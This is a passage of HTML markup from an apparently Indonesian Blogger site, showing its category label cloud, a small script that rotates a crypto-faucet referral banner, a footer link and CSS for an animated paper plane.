<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
